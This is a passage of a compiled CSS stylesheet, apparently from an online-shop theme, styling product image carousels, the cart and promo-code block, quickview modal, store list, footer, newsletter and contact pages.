      .product-detail .arrows-product-fake .slick-arrow.slick-next {
        right: -20px; }
      .product-detail .arrows-product-fake .slick-arrow.slick-prev {
        left: -20px; } }
.product-detail.product-thumbs-bottom .product-thumb-images {
  padding-left: 20px;
  padding-right: 20px; }
  .product-detail.product-thumbs-bottom .product-thumb-images .slick-list {
    margin-left: -5px;
    margin-right: -5px; }
    .product-detail.product-thumbs-bottom .product-thumb-images .slick-list .slick-slide {
      padding-right: 5px;
      padding-left: 5px; }
  .product-detail.product-thumbs-bottom .product-thumb-images .slick-arrow.slick-next {
    right: -5px; }
    .rtl .product-detail.product-thumbs-bottom .product-thumb-images .slick-arrow.slick-next {
      left: -5px;
      right: auto; }
  .product-detail.product-thumbs-bottom .product-thumb-images .slick-arrow.slick-prev {
    left: -5px; }
    .rtl .product-detail.product-thumbs-bottom .product-thumb-images .slick-arrow.slick-prev {
      right: -5px;
      left: auto; }
.product-detail.product-thumbs-left .images-container, .product-detail.product-thumbs-right .images-container {
  position: relative; }
  .product-detail.product-thumbs-left .images-container .product-cover .product-flags, .product-detail.product-thumbs-right .images-container .product-cover .product-flags {
    left: 10px;
    right: auto; }
  .product-detail.product-thumbs-left .images-container .product-thumb-images, .product-detail.product-thumbs-right .images-container .product-thumb-images {
    position: absolute;
    top: 20px;
    z-index: 9;
    width: 80px; }
.product-detail.product-thumbs-left .product-thumb-images .slick-list, .product-detail.product-thumbs-right .product-thumb-images .slick-list {
  margin-top: -5px;
  margin-bottom: -5px;
  margin-left: 0px;
  margin-right: 0px; }
  .product-detail.product-thumbs-left .product-thumb-images .slick-list .slick-slide, .product-detail.product-thumbs-right .product-thumb-images .slick-list .slick-slide {
    padding-top: 5px;
    padding-bottom: 5px;
    padding-right: 0px;
    padding-left: 0px; }
.product-detail.product-thumbs-left .product-thumb-images .slick-arrow, .product-detail.product-thumbs-right .product-thumb-images .slick-arrow {
  left: 0;
  right: 0;
  width: 100%;
  margin: auto;
  color: #FFFFFF;
  background: #BF624C; }
  .product-detail.product-thumbs-left .product-thumb-images .slick-arrow:hover, .product-detail.product-thumbs-right .product-thumb-images .slick-arrow:hover {
    color: #FFFFFF;
    background: #514633; }
  .product-detail.product-thumbs-left .product-thumb-images .slick-arrow.slick-next, .product-detail.product-thumbs-right .product-thumb-images .slick-arrow.slick-next {
    top: -10px;
    bottom: auto; }
    .product-detail.product-thumbs-left .product-thumb-images .slick-arrow.slick-next:before, .product-detail.product-thumbs-right .product-thumb-images .slick-arrow.slick-next:before {
      content: "\f077"; }
  .product-detail.product-thumbs-left .product-thumb-images .slick-arrow.slick-prev, .product-detail.product-thumbs-right .product-thumb-images .slick-arrow.slick-prev {
    top: auto;
    bottom: -30px; }
    .product-detail.product-thumbs-left .product-thumb-images .slick-arrow.slick-prev:before, .product-detail.product-thumbs-right .product-thumb-images .slick-arrow.slick-prev:before {
      content: "\f078"; }
.product-detail.product-thumbs-left .images-container {
  position: relative; }
  .product-detail.product-thumbs-left .images-container .product-cover {
    margin-left: 90px; }
    .rtl .product-detail.product-thumbs-left .images-container .product-cover {
      margin-right: 90px;
      margin-left: inherit; }
  .product-detail.product-thumbs-left .images-container .product-cover .product-flags {
    right: 10px;
    left: auto; }
  .product-detail.product-thumbs-left .images-container .product-thumb-images {
    left: 0; }
    .rtl .product-detail.product-thumbs-left .images-container .product-thumb-images {
      right: 0;
      left: auto; }
.product-detail.product-thumbs-right .images-container {
  position: relative; }
  .product-detail.product-thumbs-right .images-container .product-cover {
    padding-right: 90px; }
    .rtl .product-detail.product-thumbs-right .images-container .product-cover {
      padding-left: 90px;
      padding-right: inherit; }
    .product-detail.product-thumbs-right .images-container .product-cover .layer {
      left: 20px;
      right: auto; }
  .product-detail.product-thumbs-right .images-container .product-thumb-images {
    right: 0; }
    .rtl .product-detail.product-thumbs-right .images-container .product-thumb-images {
      left: 0;
      right: auto; }
.product-detail.no-thumbs .images-container {
  position: relative;
  max-width: 800px;
  margin: auto; }
.product-detail.no-thumbs .product-thumb-images .slick-arrows, .product-detail.no-thumbs .product-thumb-images .slick-list {
  display: none; }
.product-detail.no-thumbs .arrows-product-fake {
  display: block; }
@media (min-width: 992px) {
  .product-detail.no-thumbs.center .bg-white > * {
    padding: 15px 30px; } }
.product-detail.no-thumbs.fullwidth {
  text-align: center; }
  .product-detail.no-thumbs.fullwidth .product-cover .product-flags .product-flag {
    left: 40px; }
    .rtl .product-detail.no-thumbs.fullwidth .product-cover .product-flags .product-flag {
      right: 40px;
      left: auto; }
    .product-detail.no-thumbs.fullwidth .product-cover .product-flags .product-flag.online-only {
      left: auto;
      right: 22%; }
      [dir="rtl"] .product-detail.no-thumbs.fullwidth .product-cover .product-flags .product-flag.online-only {
        left: 22%;
        right: auto; }
  .product-detail.no-thumbs.fullwidth .product-variants-item {
    justify-content: center; }
  .product-detail.no-thumbs.fullwidth .blockreassurance_product .item-product img, .product-detail.no-thumbs.fullwidth .blockreassurance_product .item-product svg {
    display: none; }
  .product-detail.no-thumbs.fullwidth .control-label {
    display: none !important; }
  @media (min-width: 768px) {
    .product-detail.no-thumbs.fullwidth #block-reassurance ul {
      -webkit-box-pack: center;
      -moz-box-pack: center;
      box-pack: center;
      -webkit-justify-content: center;
      -moz-justify-content: center;
      -ms-justify-content: center;
      -o-justify-content: center;
      justify-content: center;
      -ms-flex-pack: center; } }
  @media (max-width: 1199px) {
    .product-detail.no-thumbs.fullwidth .product-prices {
      margin-top: 0; } }
  .product-detail.no-thumbs.fullwidth .product-quantity {
    text-align: center; }
.product-detail.product-image-gallery .product-cover {
  display: none; }
.product-detail.product-image-gallery .product-thumb-images {
  display: block;
  margin-left: -15px;
  margin-right: -15px; }
  .product-detail.product-image-gallery .product-thumb-images::after {
    content: "";
    display: table;
    clear: both; }
  .product-detail.product-image-gallery .product-thumb-images .thumb-container {
    display: block;
    text-align: center;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 30px;
    float: left; }
    .rtl .product-detail.product-image-gallery .product-thumb-images .thumb-container {
      float: right; }
    @media (min-width: 576px) {
      .product-detail.product-image-gallery .product-thumb-images .thumb-container {
        width: 50%; } }
    @media (max-width: 575px) {
      .product-detail.product-image-gallery .product-thumb-images .thumb-container {
        width: 100%; } }
    @media (min-width: 576px) {
      .product-detail.product-image-gallery .product-thumb-images .thumb-container:nth-child(2n + 1) {
        clear: both; } }

.rtl .product-detail.product-thumbs-left .images-container .product-cover .product-flags, .rtl .product-detail.product-thumbs-right .images-container .product-cover .product-flags {
  left: auto;
  right: 10px; }
.rtl .product-detail.product-thumbs-left .images-container .product-cover .product-flags {
  left: 10px;
  right: auto; }
.rtl .product-detail.product-thumbs-left .images-container .product-cover .layer {
  left: 20px;
  right: auto; }
.rtl .product-detail.product-thumbs-right .images-container .product-cover .layer {
  left: auto;
  right: 20px; }

/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.cart-grid {
  margin-bottom: 1rem; }

.cart-items {
  margin-bottom: 0; }

.cart-item {
  padding: 1rem 0; }

.cart-summary-line {
  margin-bottom: 0.625rem;
  clear: both; }
  .cart-summary-line::after {
    content: "";
    display: table;
    clear: both; }
  .cart-summary-line .label {
    padding-left: 0;
    font-weight: normal;
    white-space: inherit; }
    .rtl .cart-summary-line .label {
      padding-right: 0;
      padding-left: inherit; }
  .cart-summary-line .value {
    color: #414141;
    float: right; }
    .rtl .cart-summary-line .value {
      float: left; }
  .cart-summary-line.cart-summary-subtotals .label,
  .cart-summary-line.cart-summary-subtotals .value {
    font-weight: normal; }

/** CART BODY **/
.cart-grid-body {
  margin-bottom: 0.75rem; }
  .cart-grid-body a.label:hover {
    color: #3387f2; }
  .cart-grid-body .card-block {
    padding: 1rem; }
    .cart-grid-body .card-block h1 {
      margin-bottom: 0; }
  .cart-grid-body hr {
    margin: 0; }
  .cart-grid-body .cart-overview {
    padding: 1rem; }

/** CART RIGHT **/
.cart-grid-right hr {
  margin: 0; }
.cart-grid-right .promo-discounts {
  margin-bottom: 0; }
  .cart-grid-right .promo-discounts .cart-summary-line .label {
    color: #878787; }
    .cart-grid-right .promo-discounts .cart-summary-line .label .code {
      text-decoration: underline;
      cursor: pointer; }

.block-promo .promo-code {
  padding: 1.60rem;
  background: #ebebeb; }
  .block-promo .promo-code .alert-danger {
    position: relative;
    margin-top: 1.25rem;
    background: #ff4c4c;
    color: white;
    display: none; }
    .block-promo .promo-code .alert-danger::after {
      bottom: 100%;
      left: 10%;
      border: solid transparent;
      content: " ";
      height: 0;
      width: 0;
      position: absolute;
      pointer-events: none;
      border-bottom-color: #ff4c4c;
      border-width: 10px;
      margin-left: -10px; }
.block-promo .promo-input {
  color: #414141;
  border: #acaaa6 1px solid;
  height: 2.5rem;
  text-indent: 0.625rem;
  width: 60%; }
  .block-promo .promo-input + button {
    margin-top: -4px;
    text-transform: capitalize; }
.block-promo .cart-summary-line .label,
.block-promo .promo-name {
  color: #ff9a52;
  font-weight: 600; }
  .block-promo .cart-summary-line .label a,
  .block-promo .promo-name a {
    font-weight: normal;
    color: #414141;
    display: inline-block; }
.block-promo .promo-code-button {
  padding-left: 1.25rem;
  margin-bottom: 1.25rem;
  display: inline-block; }
.block-promo.promo-highlighted {
  padding: 1.25rem;
  padding-bottom: 0;
  margin-bottom: 0; }

/** CONTENT LEFT **/
.product-line-grid-left img {
  max-width: 100%; }

/** CONTENT BODY **/
.product-line-grid-body > .product-line-info {
  margin-bottom: 0.625rem; }
  .product-line-grid-body > .product-line-info > .label {
    padding: 0;
    line-height: inherit;
    white-space: inherit;
    font-weight: 600;
    text-align: left; }
    .rtl .product-line-grid-body > .product-line-info > .label {
      text-align: right; }
  .product-line-grid-body > .product-line-info > a.label {
    font-size: 0.9375rem; }
  .product-line-grid-body > .product-line-info > .out-of-stock {
    color: red; }
  .product-line-grid-body > .product-line-info > .available {
    color: #4cbb6c; }
  .product-line-grid-body > .product-line-info > .unit-price-cart {
    padding-left: 0.3125rem;
    font-size: 0.875rem;
    color: #878787; }
    .rtl .product-line-grid-body > .product-line-info > .unit-price-cart {
      padding-right: 0.3125rem;
      padding-left: inherit; }

/** CONTENT LEFT **/
.product-line-grid-right .bootstrap-touchspin {
  width: 4.25rem;
  float: left;
  -moz-box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.15);
  -o-box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.15); }
  .rtl .product-line-grid-right .bootstrap-touchspin {
    float: right; }
  .product-line-grid-right .bootstrap-touchspin > .form-control,
  .product-line-grid-right .bootstrap-touchspin > .input-group {
    color: #414141;
    background-color: white;
    height: 2.5rem;
    padding: 0.175rem 0.5rem;
    width: 3rem; }
  .product-line-grid-right .bootstrap-touchspin > .input-group-btn-vertical {
    width: auto; }
.product-line-grid-right .cart-line-product-actions,
.product-line-grid-right .product-price {
  color: #414141;
  line-height: 36px; }
  .product-line-grid-right .cart-line-product-actions .remove-from-cart,
  .product-line-grid-right .product-price .remove-from-cart {
    color: #414141;
    display: inline-block;
    margin-top: 0.3125rem; }

/*** Responsive part ***/
@media (max-width: 767px) {
  .product-line-grid-body {
    margin-bottom: 1rem; } }
@media (max-width: 575px) {
  .cart-items {
    padding: 1rem 0; }

  .cart-item {
    border-bottom: 1px solid #eaeaea; }
    .cart-item:last-child {
      border-bottom: 0; }

  .cart-grid-body .cart-overview {
    padding: 0; }
  .cart-grid-body .no-items {
    padding: 1rem;
    display: inline-block; }

  .product-line-grid-left {
    padding-right: 0 !important; } }
@media (max-width: 360px) {
  .product-line-grid-right .qty {
    width: 100%; }
  .product-line-grid-right .price {
    width: 100%; } }
#cart a.label {
  padding: 12px 30px;
  margin-top: 15px;
  display: inline-block;
  border: 1px solid;
  border-radius: 24px; }
  #cart a.label i {
    line-height: 20px; }

#cart .product-line-info a {
  padding: 0;
  border: none;
  border-radius: 0;
  background: transparent !important; }
  #cart .product-line-info a:hover {
    color: #BF624C; }

/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
#block-reassurance {
  margin-top: 1rem; }
  #block-reassurance img {
    width: 1.563rem;
    margin-right: 0.625rem; }
    .rtl #block-reassurance img {
      margin-left: 0.625rem;
      margin-right: inherit; }
  #block-reassurance li .block-reassurance-item {
    padding: 0.5rem 1.5rem 0.5rem 0rem; }
    .rtl #block-reassurance li .block-reassurance-item {
      padding: 0.5rem 0rem 0.5rem 1.5rem; }
    #block-reassurance li .block-reassurance-item span {
      font-weight: 400;
      margin: 0px;
      color: #666666; }

/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.quickview .modal-dialog {
  width: calc(100% - 30px);
  max-width: 64rem; }
.quickview .modal-content {
  min-height: 31.25rem; }
.quickview .modal-header {
  border: none;
  padding: 0.625rem; }
.quickview .modal-body {
  min-height: 28.88rem; }
.quickview .modal-footer {
  border-top: 1px solid rgba(172, 170, 166, 0.3); }
.quickview .layer {
  display: none; }
.quickview .product-cover img {
  width: 95%; }
.quickview .arrows-product-fake {
  display: none; }
.quickview .images-container {
  position: relative;
  z-index: 1;
  text-align: center; }
  .quickview .images-container .product-cover {
    padding-right: 90px; }
    .rtl .quickview .images-container .product-cover {
      padding-left: 90px;
      padding-right: inherit; }
  .quickview .images-container .product-thumb-images {
    position: absolute;
    top: 20px;
    width: 80px;
    z-index: 9;
    right: 0px; }
    .rtl .quickview .images-container .product-thumb-images {
      left: 0px;
      right: auto; }
.quickview .product-thumb-images {
  position: relative; }
  .quickview .product-thumb-images .thumb {
    cursor: pointer;
    opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    -moz-opacity: 0.5;
    -webkit-opacity: 0.5;
    filter: alpha(opacity=50);
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease; }
    .quickview .product-thumb-images .thumb.selected, .quickview .product-thumb-images .thumb:hover {
      opacity: 1;
      -ms-opacity: 1;
      -o-opacity: 1;
      -moz-opacity: 1;
      -webkit-opacity: 1;
      filter: alpha(opacity=100); }
  .quickview .product-thumb-images .slick-list {
    margin-left: 0px;
    margin-right: 0px; }
    .quickview .product-thumb-images .slick-list .slick-slide {
      padding-left: 0px;
      padding-right: 0px; }
.quickview .slick-arrows .slick-arrow {
  width: 100%;
  margin: auto;
  color: #FFFFFF;
  background: #BF624C; }
  .quickview .slick-arrows .slick-arrow:hover {
    color: #FFFFFF;
    background: #000000;
    font-family: "Font Awesome 6 Pro"; }
  .quickview .slick-arrows .slick-arrow.slick-next {
    top: -10px;
    left: 0;
    right: 0;
    bottom: auto; }
    .quickview .slick-arrows .slick-arrow.slick-next:before {
      content: "\f077"; }
      [dir="rtl"] .quickview .slick-arrows .slick-arrow.slick-next:before {
        content: "\f077"; }
  .quickview .slick-arrows .slick-arrow.slick-prev {
    top: auto;
    left: 0;
    right: 0;
    bottom: -30px; }
    .quickview .slick-arrows .slick-arrow.slick-prev:before {
      content: "\f078"; }
      [dir="rtl"] .quickview .slick-arrows .slick-arrow.slick-prev:before {
        content: "\f078"; }
.quickview .social-sharing {
  margin: 0.625rem 1.25rem 0px 0.625rem; }
  .rtl .quickview .social-sharing {
    margin: 0.625rem 0.625rem 0px 1.25rem; }

.rtl .quickview .slick-arrows .slick-arrow.slick-prev, .rtl .quickview .slick-arrows .slick-arrow.slick-next {
  left: 0;
  right: 0; }

/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
#stores .page-stores {
  width: 85%;
  margin: 0 auto; }
  #stores .page-stores .store-item {
    padding-left: 0.75rem;
    padding-right: 0.75rem; }
  #stores .page-stores .store-picture img {
    max-width: 100%; }
  #stores .page-stores .store-item-container {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: distribute;
    -moz-box-pack: distribute;
    box-pack: distribute;
    -webkit-justify-content: space-around;
    -moz-justify-content: space-around;
    -ms-justify-content: space-around;
    -o-justify-content: space-around;
    justify-content: space-around;
    -ms-flex-pack: distribute;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    padding: 1.875rem 0; }
    #stores .page-stores .store-item-container ul {
      margin-bottom: 0;
      font-size: 0.875rem; }
    #stores .page-stores .store-item-container .divide-left {
      border-left: #ebebeb 1px solid; }
      .rtl #stores .page-stores .store-item-container .divide-left {
        border-right: #ebebeb 1px solid;
        border-left: inherit; }
      #stores .page-stores .store-item-container .divide-left tr {
        height: 1.563rem; }
      #stores .page-stores .store-item-container .divide-left td {
        padding-left: 0.375rem; }
      #stores .page-stores .store-item-container .divide-left th {
        text-align: right; }
    #stores .page-stores .store-item-container .store-description {
      font-size: 0.875rem; }
  #stores .page-stores .store-item-footer {
    margin-top: 0.5rem;
    padding-top: 0.5rem;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: distribute;
    -moz-box-pack: distribute;
    box-pack: distribute;
    -webkit-justify-content: space-around;
    -moz-justify-content: space-around;
    -ms-justify-content: space-around;
    -o-justify-content: space-around;
    justify-content: space-around;
    -ms-flex-pack: distribute; }
    #stores .page-stores .store-item-footer.divide-top {
      border-top: #ebebeb 1px solid; }
    #stores .page-stores .store-item-footer div:first-child {
      -webkit-box-flex: 0;
      -moz-box-flex: 0;
      box-flex: 0;
      -webkit-flex: 0 0 65%;
      -moz-flex: 0 0 65%;
      -ms-flex: 0 0 65%;
      flex: 0 0 65%; }
    #stores .page-stores .store-item-footer i.material-icons {
      margin-right: 0.625rem;
      color: #acaaa6;
      font-size: 0.875rem; }
    #stores .page-stores .store-item-footer li {
      margin-bottom: 0.625rem; }

/*** Responsive part ***/
@media (max-width: 767px) {
  #stores .page-stores {
    width: 100%; }
    #stores .page-stores .store-item-container {
      padding: 1rem 0; } }
@media (max-width: 575px) {
  #stores .page-stores .store-item-container {
    display: block; }
    #stores .page-stores .store-item-container .divide-left {
      border-left: none; }
      .rtl #stores .page-stores .store-item-container .divide-left {
        border-right: none;
        border-left: inherit; }
    #stores .page-stores .store-item-container .store-description a {
      margin-bottom: 0.5rem; }
    #stores .page-stores .store-item-container .store-description address {
      margin-bottom: 0.5rem; }
  #stores .page-stores .store-item-footer {
    display: block; }
    #stores .page-stores .store-item-footer.divide-top {
      border-top: #ebebeb 1px solid; }
    #stores .page-stores .store-item-footer li {
      margin-bottom: 0.625rem; }
    #stores .page-stores .store-item-footer .card-block {
      padding: 0.75rem 0.75rem 0; } }
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.footer-container {
  margin-top: 1.25rem;
  overflow: hidden;
  font-weight: 600;
  font-size: 13px;
  line-height: 30px;
  color: #716147;
  text-transform: capitalize; }
  .footer-container p {
    font-weight: 500;
    font-size: 13px;
    line-height: 30px;
    color: #716147;
    text-transform: capitalize;
    margin-bottom: 5px; }
  .footer-container li a {
    cursor: pointer;
    font-weight: 500;
    font-size: 13px;
    line-height: 30px;
    color: #716147;
    text-transform: capitalize; }
    .footer-container li a:hover {
      color: #BF624C; }
  .footer-container .links .collapse {
    display: inherit; }
  @media (min-width: 992px) {
    .footer-container .ApColumn .block {
      margin-bottom: 0px; } }

.block_newsletter {
  max-width: 630px;
  margin-right: auto;
  margin-left: auto;
  text-align: center; }
  .block_newsletter .input-box {
    position: relative; }
    .block_newsletter .input-box .input-wrapper {
      overflow: hidden; }
    .block_newsletter .input-box input[type=email] {
      padding: 15px 50px 15px 15px;
      border: none;
      border-bottom: 1px solid #716147;
      height: 45px;
      background: transparent;
      border-radius: 0;
      font-weight: 500;
      font-size: 12px;
      line-height: 30px;
      text-transform: capitalize;
      color: #716147;
      width: 100%; }
      .block_newsletter .input-box input[type=email]::-webkit-input-placeholder {
        color: #716147;
        text-indent: 0;
        opacity: 1; }
      .block_newsletter .input-box input[type=email]::-moz-placeholder {
        color: #716147;
        text-indent: 0;
        opacity: 1; }
      .block_newsletter .input-box input[type=email]:-moz-placeholder {
        color: #716147;
        text-indent: 0;
        opacity: 1; }
      .block_newsletter .input-box input[type=email]:-ms-input-placeholder {
        color: #716147;
        text-indent: 0;
        opacity: 1; }
      .block_newsletter .input-box input[type=email]:focus {
        outline: 0;
        border-bottom: 1px solid #BF624C; }
    .block_newsletter .input-box .btn {
      text-align: center;
      padding: 0px;
      line-height: 45px;
      height: 45px;
      text-transform: capitalize;
      background: transparent;
      border-radius: 0;
      border: none;
      font-size: 20px;
      padding: 0;
      color: #716147;
      transition: all 0.3s ease;
      position: absolute;
      top: 0;
      right: 15px; }
      .rtl .block_newsletter .input-box .btn {
        left: 15px;
        right: auto; }
      .block_newsletter .input-box .btn:hover {
        color: #BF624C; }

.block-contact ul li {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  line-height: 1.625rem; }
.block-contact .fa {
  color: white;
  font-size: 1rem;
  width: 2.5rem;
  margin-top: 0.25rem; }

.block-social ul {
  margin-bottom: 0; }
.block-social li {
  display: inline-block;
  cursor: pointer;
  text-align: center; }
  .block-social li a {
    padding: 0 15px; }
  .block-social li:last-child a {
    padding: 0 0 0 15px; }
    .rtl .block-social li:last-child a {
      padding: 0 15px 0 0; }
  .block-social li:first-child a {
    padding: 0 15px 0 0; }
    .rtl .block-social li:first-child a {
      padding: 0 0 0 15px; }
  .block-social li a {
    display: block;
    white-space: nowrap;
    line-height: 44px;
    width: auto;
    height: 44px;
    background: transparent;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%; }
    .block-social li a:hover {
      color: transparent;
      border: none; }
      .block-social li a:hover:before {
        color: #BF624C; }
    .block-social li a span {
      display: none; }
    .block-social li a:before {
      content: "";
      font-family: 'Font Awesome 6 Brands';
      font-size: 14px;
      line-height: 24px;
      color: #716147; }
  .block-social li.facebook a:before {
    content: "\f39e"; }
  .block-social li.twitter a:before {
    content: "\f099"; }
  .block-social li.rss a:before {
    content: "\f09e"; }
  .block-social li.youtube a:before {
    content: "\f167"; }
  .block-social li.googleplus a:before {
    content: "\f0d5"; }
  .block-social li.pinterest a:before {
    content: "\f0d2"; }
  .block-social li.vimeo a:before {
    content: "\f27d"; }
  .block-social li.instagram a:before {
    content: "\f16d"; }

@media (max-width: 767px) {
  .footer-container .ApColumn .block {
    margin-bottom: 0px; }
  .footer-container .ApColumn .links .h3, .footer-container .ApColumn .links .title_block, .footer-container .ApColumn .block-toggler .h3, .footer-container .ApColumn .block-toggler .title_block {
    line-height: 1.5;
    display: inline-block; }
  .footer-container .ApColumn .links ul, .footer-container .ApColumn .block-toggler ul {
    margin-bottom: 15px; }
  .footer-container .block-social {
    margin-top: 15px; }

  .block_newsletter .conditions {
    margin-bottom: 1.25rem; } }
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
#contact {
  background: #F6F4F2; }
  #contact .card {
    background: transparent;
    box-shadow: none;
    border: none;
    padding-top: 0; }
  #contact #wrapper .breadcrumb {
    display: none; }
  #contact .banner-header .title_block, #contact .banner-header .sub-title-widget {
    color: #514633; }

.contact-rich {
  color: #878787;
  margin-bottom: 2rem;
  margin-top: 2rem;
  word-wrap: break-word; }
  .contact-rich h4 {
    text-transform: uppercase;
    color: #414141;
    margin-bottom: 2rem; }
  .contact-rich .block {
    height: auto;
    overflow: hidden; }
    .contact-rich .block .icon {
      float: left;
      width: 3.5rem; }
      .rtl .contact-rich .block .icon {
        float: right; }
      .contact-rich .block .icon i {
        font-size: 2rem; }
    .contact-rich .block .data {
      color: #414141;
      font-size: 0.8125rem;
      width: auto;
      overflow: hidden; }
      .contact-rich .block .data.email {
        padding-top: 0.375rem; }

.contact-form {
  padding: 1rem;
  color: #878787;
  width: 100%;
  position: relative; }
  .contact-form:before {
    content: '';
    background: url(../img/x-p0.png) no-repeat center center;
    display: block;
    position: absolute;
    width: 192px;
    height: 140px;
    z-index: -1;
    margin: auto;
    top: 0;
    right: 0;
    left: 0; }
  @media (min-width: 768px) {
    .contact-form .form-group.col-md-6 {
      padding-left: 0; }
      .rtl .contact-form .form-group.col-md-6 {
        padding-right: 0;
        padding-left: inherit; } }
  @media (max-width: 767px) {
    .contact-form .form-group.col-md-6.col-sm-12 {
      padding: 0; } }

.address-item .block_content {
  display: flex; }
.address-item .icon {
  font-size: 31px;
  line-height: 31px;
  color: #BF624C;
  margin-right: 20px; }
.address-item .content {
  text-align: left; }
.address-item .content p {
  text-align: left;
  font-weight: 500;
  font-size: 13px;
  line-height: 24px;
  text-transform: capitalize;
  color: #716147; }
.address-item .title {
  font-family: Cooper Lt BT;
  font-style: normal;
  font-size: 22px;
  line-height: 26px;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  color: #514633;
  display: block;
  margin-bottom: 23px; }
.address-item a {
  font-weight: 500;
  font-size: 13px;
  line-height: 30px; }

/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
#products #main,
#pagenotfound #main {
  text-align: center; }
  #products #main .page-header,
  #pagenotfound #main .page-header {
    margin: 2rem 0 3rem; }
  #products #main .page-content,
  #pagenotfound #main .page-content {
    margin-top: 30px;
    margin-bottom: 10rem; }
  #products #main .search-widget.popup-over a.popup-title,
  #pagenotfound #main .search-widget.popup-over a.popup-title {
    display: none; }
#products .page-not-found,
#pagenotfound .page-not-found {
  background: white;
  padding: 1rem;
  font-size: 0.8125rem;
  color: #878787;
  max-width: 570px;
  margin: 0 auto; }
  #products .page-not-found h4,
  #pagenotfound .page-not-found h4 {
    font-weight: bold;
    font-size: 36px;
    line-height: 45px;
    text-transform: capitalize;
    color: #000000;
    margin: 0.5rem 0 1rem; }
  #products .page-not-found .search-widget,
  #pagenotfound .page-not-found .search-widget {
    float: none; }
    #products .page-not-found .search-widget input,
    #pagenotfound .page-not-found .search-widget input {
      width: 100%; }

.not-found-image {
  text-align: center;
  margin: auto; }

.page-not-found .popup-over a.popup-title {
  display: none; }

/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.customization-modal .modal-content {
  border-radius: 0;
  border: 1px solid #f6f6f6; }
  .customization-modal .modal-content .modal-body {
    padding-top: 0; }
    .customization-modal .modal-content .modal-body .product-customization-line {
      padding-bottom: 0.9375rem;
      padding-top: 0.9375rem;
      border-bottom: 1px solid #f6f6f6; }
      .customization-modal .modal-content .modal-body .product-customization-line .label {
        font-weight: bold;
        text-align: right; }
      .customization-modal .modal-content .modal-body .product-customization-line:last-child {
        padding-bottom: 0;
        border-bottom: 0; }

/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
